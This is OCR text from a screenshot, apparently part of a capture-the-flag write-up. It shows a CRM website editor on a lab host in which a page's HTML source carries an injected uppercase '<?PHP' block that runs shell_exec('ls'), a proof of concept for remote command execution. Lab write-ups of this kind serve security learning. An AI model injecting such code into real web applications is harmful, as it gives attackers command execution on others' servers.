 Not secure crm.board.htb/website/index.php?website=test&pageid=7&action=editsource&token=d820283de286efa06ccb3f600515b545
14
1
Home Tools Websites 17.0.0 admin
Website: test
Page: [page 007] test - t... Help on specific syntax tips SAVE AND STAY SAVE CANCEL
HTML Source - Show more/less lines
1 <!-- Enter here your HTML content. Add a section with an id tag and tag contenteditable="true" if you want to use the inline
2 <section id="mysection1" contenteditable="true">
3 <?PHP $output = shell_exec('ls'); echo "<pre>$output</pre>"; ;?>
4 </section>
5